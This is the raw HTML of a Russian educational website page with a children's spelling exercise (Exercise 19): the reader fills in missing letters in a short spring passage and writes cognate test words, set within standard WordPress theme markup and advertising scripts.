<style id='neve-style-inline-css' type='text/css'>
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
			display:none;
		}.nv-meta-list li.last::after{
			content: ""!important;
		}@media (min-width: 769px) {
			.nv-meta-list .no-mobile {
				display: inline-block;
			}
			.nv-meta-list li.last:not(:last-child)::after {
		 		content: "/" !important;
			}
		}
 :root{ --container: 748px;--postwidth:100%; --primarybtnbg: var(--nv-primary-accent); --primarybtnhoverbg: var(--nv-primary-accent); --primarybtncolor: #fff; --secondarybtncolor: var(--nv-primary-accent); --primarybtnhovercolor: #fff; --secondarybtnhovercolor: var(--nv-primary-accent);--primarybtnborderradius:3px;--secondarybtnborderradius:3px;--secondarybtnborderwidth:3px;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:10px 12px; --bodyfontfamily: Arial,Helvetica,sans-serif; --bodyfontsize: 15px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --bodyfontweight: 400; --h1fontsize: 36px; --h1fontweight: 700; --h1lineheight: 1.2; --h1letterspacing: 0px; --h1texttransform: none; --h2fontsize: 28px; --h2fontweight: 700; --h2lineheight: 1.3; --h2letterspacing: 0px; --h2texttransform: none; --h3fontsize: 24px; --h3fontweight: 700; --h3lineheight: 1.4; --h3letterspacing: 0px; --h3texttransform: none; --h4fontsize: 20px; --h4fontweight: 700; --h4lineheight: 1.6; --h4letterspacing: 0px; --h4texttransform: none; --h5fontsize: 16px; --h5fontweight: 700; --h5lineheight: 1.6; --h5letterspacing: 0px; --h5texttransform: none; --h6fontsize: 14px; --h6fontweight: 700; --h6lineheight: 1.6; --h6letterspacing: 0px; --h6texttransform: none;--formfieldborderwidth:2px;--formfieldborderradius:3px; --formfieldbgcolor: var(--nv-site-bg); --formfieldbordercolor: #dddddd; --formfieldcolor: var(--nv-text-color);--formfieldpadding:10px 12px; } .has-neve-button-color-color{ color: var(--nv-primary-accent)!important; } .has-neve-button-color-background-color{ background-color: var(--nv-primary-accent)!important; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 250px;--padding:40px 15px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgcolor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; --blendmode: normal; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar-bg{ --justify: flex-end; --textalign: right;--flexg: 0;--wrapdropdownwidth: auto; --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar{ width: 336px; } .builder-item--logo{ --maxwidth: 70px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --borderradius:0; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --hovercolor: var(--nv-secondary-accent); --hovertextcolor: var(--nv-text-color); --activecolor: var(--nv-primary-accent); --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedfw: 500; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: var(--nv-dark-bg); } @media(min-width: 576px){ :root{ --container: 992px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:10px 12px; --bodyfontsize: 16px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --h1fontsize: 38px; --h1lineheight: 1.2; --h1letterspacing: 0px; --h2fontsize: 30px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 26px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 22px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 18px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 14px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 320px;--padding:60px 30px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .header-menu-sidebar-bg{ --justify: flex-end; --textalign: right;--flexg: 0;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 350px; } .builder-item--logo{ --maxwidth: 70px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } }@media(min-width: 960px){ :root{ --container: 1170px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:10px 12px; --bodyfontsize: 16px; --bodylineheight: 1.7; --bodyletterspacing: 0px; --h1fontsize: 40px; --h1lineheight: 1.1; --h1letterspacing: 0px; --h2fontsize: 32px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 28px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 24px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 20px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 16px; --h6lineheight: 1.6; --h6letterspacing: 0px; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{ max-width: 70%; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{ max-width: 30%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 100%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 40px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 350px; } .builder-item--logo{ --maxwidth: 70px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } }:root{--nv-primary-accent:#2f5aae;--nv-secondary-accent:#2f5aae;--nv-site-bg:#ffffff;--nv-light-bg:#f4f5f7;--nv-dark-bg:#121212;--nv-text-color:#272626;--nv-text-dark-bg:#ffffff;--nv-c-1:#9463ae;--nv-c-2:#be574b;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
</style>
<script type='text/javascript' src='https://psylist.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script id="ez-toc-scroll-scriptjs-js-after" type="text/javascript">
jQuery(document).ready(function(){document.querySelectorAll(".ez-toc-link").forEach(t=>{t=t.replaceWith(t.cloneNode(!0))}),document.querySelectorAll(".ez-toc-section").forEach(t=>{t.setAttribute("ez-toc-data-id","#"+decodeURI(t.getAttribute("id")))}),jQuery("a.ez-toc-link").click(function(){let t=jQuery(this).attr("href"),e=jQuery("#wpadminbar"),i=jQuery("header"),o=0;30>30&&(o=30),e.length&&(o+=e.height()),(i.length&&"fixed"==i.css("position")||"sticky"==i.css("position"))&&(o+=i.height()),jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').length>0&&(o=jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').offset().top-o),jQuery("html, body").animate({scrollTop:o},500)})});
</script>
<link rel="https://api.w.org/" href="https://psylist.net/wp-json/" /><link rel="alternate" type="application/json" href="https://psylist.net/wp-json/wp/v2/pages/5152" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://psylist.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://psylist.net/?p=5152' />
<link rel="alternate" type="application/json+oembed" href="https://psylist.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpsylist.net%2Fpedagogika%2Fparruslang137-htm" />
<link rel="alternate" type="text/xml+oembed" href="https://psylist.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpsylist.net%2Fpedagogika%2Fparruslang137-htm&#038;format=xml" />
<link rel='canonical' href='https://psylist.net/pedagogika/parruslang137.htm' />
<link rel="icon" href="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" sizes="32x32" />
<link rel="icon" href="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
<meta name="msapplication-TileImage" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<style type="text/css" id="wp-custom-css">
			body {
    font-family: Merriweather, Verdana, Arial, serif;
}

.ul li {
			line-height: 2em !important;
			margin-bottom: 0px !important;
			font-size: 1em;
			padding-left: 10px;
			color: #333;
		}

		.ul li a{
			text-decoration: none !important; color: darkgreen !important; font-size: 1.1em; 
		}

		.ul li a:hover {
			color: darkblue !important; text-decoration: underline !important;
		}

		.ul li:hover {background-color: #eee;}

		div.zag,span.zag {background-color: lemonchiffon; color: #333; padding: 5px; padding-left: 30px; font-size: 1.2em; font-weight: bold; margin-bottom: -10px; display: block;}

		div.slo { margin-bottom: 10px;}
		div.slo a {padding: 5px; color: #333; text-decoration: none; background-color: #eee; font-size: 1.1em; font-weight: bold; }
		div.slo a:hover {background-color: #ccc; color: darkgreen;}

		.nv-page-title h1 {font-size: 1.4em;}

#cb-row--footer-bottom > div > div > div > div.hfg-slot.left > div > div > div > div > p {
	display: none;
}

.nv-single-post-wrap>div:first-child {
    margin-top: 10px;
}

.nv-single-post-wrap>div:not(:last-child) {
    margin-bottom: var(--spacing,10px);
}

p {
    margin-bottom: 10px;
}

h1 {
    margin-bottom: 25px;
}

h2 {
    text-align: center;
		font-size: 26px;
}

h3 {
		font-size: 20px;
}

h4 {
		font-size: 18px;
}

h2, h3, h4, h5, h6 {
    margin-bottom: 15px;
    font-family: var(--headingsfontfamily),var(--nv-fallback-ff);
}

blockquote {
    margin: 1.2rem 0;
    border-color: #2ebe7e;
    border-style: solid;
    border-width: 0 0 0 5px;
    padding: 1.25rem 1rem;
	  background: #f7f9f9;
}

.widget li {
    margin-top: 5px;
}

a:hover { 
  text-decoration: underline;
}
	
.ul li {
    line-height: 1.5em !important;
    margin-bottom: 0px !important;
    padding-left: 10px;
}

h2 {
	text-align: left;
}

		</style>
		<script>var ajaxUrlFlatPM = "https://psylist.net/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>
		<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/social-likes/dist/social-likes_flat.css">
	<meta name="verify-admitad" content="0a27a18447" />

	<script type="text/javascript" src="https://i.psylist.net/?re=mvrdqmzvha5ha3ddf43tkobt" async></script>
	
	

	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1394631587982798"
     crossorigin="anonymous"></script>


		<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
	
<!-- 	Код РСЯ-фулскрина из Wp Insert -->

</head>

<body class="page-template-default page page-id-5152 page-child parent-pageid-4384 wp-custom-logo desktop chrome  nv-blog-default nv-sidebar-right menu_sidebar_slide_left">
<div class="wrapper">
	<header class="header" role="banner">
		<a class="neve-skip-link show-on-focus" href="#content"
				tabindex="0">Перейти к содержимому</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-contained nv-navbar header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://psylist.net/" title="Psylist.net"
			aria-label="Psylist.net"><div class="title-with-logo"><img width="128" height="128" src="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" class="neve-site-logo skip-lazy" alt="" decoding="async" data-variant="logo" /><div class="nv-title-tagline-wrap"><p class="site-title">Psylist.net</p><small>Просто о Психологии</small></div></div></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Основное меню">

		<ul id="nv-primary-navigation-main" class="primary-menu-ul nav-ul menu-desktop"><li id="menu-item-13681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13681"><div class="wrap"><a href="/test">Онлайн тесты</a></div></li>
<li id="menu-item-13962" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13962"><div class="wrap"><a href="/testzna">Тесты проверки знаний</a></div></li>
</ul>	</div>
</div>

	</div>

</div></div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://psylist.net/" title="Psylist.net"
			aria-label="Psylist.net"><div class="title-with-logo"><img width="128" height="128" src="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" class="neve-site-logo skip-lazy" alt="" decoding="async" data-variant="logo" /><div class="nv-title-tagline-wrap"><p class="site-title">Psylist.net</p><small>Просто о Психологии</small></div></div></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class=" navbar-toggle"
			value="Меню навигации"
					aria-label="Меню навигации ">
					<span class="bars">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</span>
					<span class="screen-reader-text">Меню навигации</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>

<div
		id="header-menu-sidebar" class="header-menu-sidebar menu-sidebar-panel slide_left hfg-pe"
		data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
		<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="hamburger is-active  navbar-toggle active" 					value="Меню навигации"
					aria-label="Меню навигации ">
									<span class="bars">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</span>
									<span class="screen-reader-text">
				Меню навигации					</span>
			</button>
		</div>
		<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner ">
						<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Основное меню">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul menu-mobile"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13681"><div class="wrap"><a href="/test">Онлайн тесты</a></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13962"><div class="wrap"><a href="/testzna">Тесты проверки знаний</a></div></li>
</ul>	</div>
</div>

	</div>

</div>					</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay hfg-ov hfg-pe"></div>
</div>
	</header>

	
	<main id="content" class="neve-main" role="main">

<div class="container single-page-container">
	<div class="row">
				<div class="nv-single-page-wrap col">
					<div class="nv-page-title-wrap nv-big-title">
			<div class="nv-page-title ">
				<a href='https://psylist.net/pedagogika' style='color: darkgreen;'>Педагогика &darr;</a>				<br>&rdsh; <a href='/pedagogika/parruslang.htm' style='color: darkgreen;'>Русский язык для детей:</a>				

				<h1>Подбор однокоренного слова, обозначающего действие</h1>
				


				
				
			</div>

								<div style="margin-top: 10px;   margin-bottom: 10px;">

						
<!-- Psylist / top adaptive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9827895159039157"
     data-ad-slot="9987238567"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>


						
								</div>
			
		</div>
			<div class="nv-content-wrap entry-content">
		<div class="flat_pm_start"></div>
<h4>Упражнение 19</h4>
<p>Прочитай. Спиши, вставляя буквы. В скобках пиши проверочные слова, которые отвечают на заданный вопрос.</p>
<p><font size="+1">И пот..кли (что делал?) сосульки, затр..щал (что?) лёд, расп..лзлись (что делал?) сн..га (что?). Вот-вот заз..л..неет (что? какой?) лес, заг..лубеют (что?) воды, задымятся пашни. Гр..чи (кто?) прил..тели (что?) – в..сну (что?) принесли.</font></p>
<div class="flat_pm_end"></div>

		<p style='font-size: 1.2em; font-weight: bold;'>Подраздел: <a href='/pedagogika/parruslang.htm'>Русский язык для детей</a><p>


<div class="social-likes">
	<div data-service="vkontakte" title="Поделиться ссылкой во Вконтакте">Вконтакте</div>
	<div data-service="facebook" title="Поделиться ссылкой в Facebook">Facebook</div>
	<div data-service="twitter" title="Поделиться ссылкой в Twitter">Twitter</div>
	<!--<div data-service="telegram" title="Поделиться ссылкой в Telegram">Телеграм</div>-->
	<div data-service="odnoklassniki" title="Поделиться ссылкой в Одноклассниках">Одноклассники</div>
</div>
<p>
		
		<h3>Похожие материалы в разделе <a href="https://psylist.net/pedagogika">Педагогика</a>:</h3>
<ul class="ul">
<li><a href="https://psylist.net/pedagogika/24.htm">Характеристика принципов дидактики</a>
<li><a href="https://psylist.net/pedagogika/dicsre028.htm">Диктант «Зимой в тайге»</a>
<li><a href="https://psylist.net/pedagogika/00200.htm">Уровни вовлеченности подростков в употребление наркотических веществ</a>
<li><a href="https://psylist.net/pedagogika/struktytur.htm">Структура урока</a>
<li><a href="https://psylist.net/pedagogika/parruslang56.htm">Имя существительное</a>
<li><a href="https://psylist.net/pedagogika/etiquette19.htm">Без друзей жить нельзя!</a>
<li><a href="https://psylist.net/pedagogika/orgyr.htm">Правила подготовки и организации урока</a>
<li><a href="https://psylist.net/pedagogika/dicsre027.htm">Диктант «Котик»</a>
<li><a href="https://psylist.net/pedagogika/etiquette13.htm">Ура! Гости!</a>
<li><a href="https://psylist.net/pedagogika/00001.htm">Захистіть нас від жорстокості і від тих, хто погано поводиться з нами</a>
</ul>
		<!-- Yandex.RTB R-A-329983-3 -->
<div id="yandex_rtb_R-A-329983-3"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-329983-3",
                renderTo: "yandex_rtb_R-A-329983-3",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>

		
<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond nv-is-boxed">
		<h2 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/pedagogika/parruslang137.htm#respond" style="display:none;">Отменить ответ</a></small></h2><form action="https://psylist.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="button button-primary" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='5152' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
	</div>
		</div>
		<div class="nv-sidebar-wrap col-sm-12 nv-right blog-sidebar " >
		<aside id="secondary" role="complementary">
		
		<style type="text/css">.widget_search .search-form .search-submit, .widget_search .search-form .search-field { height: auto; }</style><div id="search-2" class="widget widget_search">
<form role="search"
	method="get"
	class="search-form"
	action="https://psylist.net/">
	<label>
		<span class="screen-reader-text">Искать...</span>
	</label>
	<input type="search"
		class="search-field"
		aria-label="Поиск"
		placeholder="Искать..."
		value=""
		name="s"/>
	<button type="submit"
			class="search-submit nv-submit"
			aria-label="Поиск">
		<span class="nv-search-icon-wrap">
			<span class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg>
			</span></span>
	</button>
	</form>
</div><div id="list_pages_spryt-3" class="widget widget_list_pages_spryt"><style type="text/css">.small_gray {font-size: 10pt; color: #666;}</style>
<li class="page_item page-item-5777 page_item_has_children"><a href="/praktikum">Психологический практикум</a> <span class="small_gray">760</span></li>
<li class="page_item page-item-4384 page_item_has_children"><a href="/pedagogika">Педагогика</a> <span class="small_gray">565</span></li>
<li class="page_item page-item-2727 page_item_has_children"><a href="/pedagog">Психология ребенка</a> <span class="small_gray">827</span></li>
<li class="page_item page-item-2533 page_item_has_children"><a href="/obh">Общая психология</a> <span class="small_gray">96</span></li>
<li class="page_item page-item-8305 page_item_has_children"><a href="/socpsy">Социальная психология</a> <span class="small_gray">133</span></li>
<li class="page_item page-item-7302 page_item_has_children"><a href="/promet">Проективная техника</a> <span class="small_gray">85</span></li>
<li class="page_item page-item-7474 page_item_has_children"><a href="/psytera">Психотерапия</a> <span class="small_gray">335</span></li>
<li class="page_item page-item-961 page_item_has_children"><a href="/hpor">Шпаргалки</a> <span class="small_gray">270</span></li>
<li class="page_item page-item-1771 page_item_has_children"><a href="/intim">Интимно</a> <span class="small_gray">312</span></li>
<li class="page_item page-item-9517 page_item_has_children"><a href="/slovar">Словари</a> <span class="small_gray">1443</span></li>
<li class="page_item page-item-8933 page_item_has_children"><a href="/uprav">Психология управления</a> <span class="small_gray">89</span></li>
<li class="page_item page-item-142 page_item_has_children"><a href="/age">Возрастная психология</a> <span class="small_gray">64</span></li>
<li class="page_item page-item-8573 page_item_has_children"><a href="/sport">Психология спорта</a> <span class="small_gray">128</span></li>
<li class="page_item page-item-561 page_item_has_children"><a href="/difpsi">Дифференциальная психология</a> <span class="small_gray">117</span></li>
<li class="page_item page-item-1509 page_item_has_children"><a href="/hrestomati">Хрестоматия</a> <span class="small_gray">130</span></li>
<li class="page_item page-item-797 page_item_has_children"><a href="/family">Психология семьи</a> <span class="small_gray">81</span></li>
<li class="page_item page-item-9115 page_item_has_children"><a href="/referat">Рефераты Курсовые</a> <span class="small_gray">199</span></li>
<li class="page_item page-item-8832 page_item_has_children"><a href="/stimulmat">Стимульный материал</a> <span class="small_gray">49</span></li>
<li class="page_item page-item-8147 page_item_has_children"><a href="/reklam">Психология рекламы</a> <span class="small_gray">78</span></li>
<li class="page_item page-item-2459 page_item_has_children"><a href="/moda">Психология моды</a> <span class="small_gray">36</span></li>
<li class="page_item page-item-2397 page_item_has_children"><a href="/ledi">Леди – для женщин советы и секреты</a> <span class="small_gray">30</span></li>
<li class="page_item page-item-5717 page_item_has_children"><a href="/popular">Популярная психология</a> <span class="small_gray">29</span></li>
<li class="page_item page-item-497 page_item_has_children"><a href="/boss">Босс</a> <span class="small_gray">31</span></li>
<li class="page_item page-item-257 page_item_has_children"><a href="/avtor">Авторские статьи и методики</a> <span class="small_gray">55</span></li>
<li class="page_item page-item-5517 page_item_has_children"><a href="/persona">Персоналии</a> <span class="small_gray">99</span></li>









	</div>
			</aside>
</div>
	</div>
</div>
</main><!--/.neve-main-->


<footer class="site-footer" id="site-footer"  >
	<div class="hfg_footer">
		<div class="footer--row footer-bottom layout-full-contained"
	id="cb-row--footer-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="hfg-slot left"><div class="builder-item"><div class="item--inner"><div class="component-wrap"><div><p><a href="https://themeisle.com/themes/neve/" rel="nofollow">Neve</a> | Работает на <a href="http://wordpress.org" rel="nofollow">WordPress</a></p></div></div></div></div></div><div class="hfg-slot c-left"></div><div class="hfg-slot center"></div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>
</div><!--/.wrapper-->
<script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/psylist.net\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://psylist.net/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.1' id='wp-postratings-js'></script>
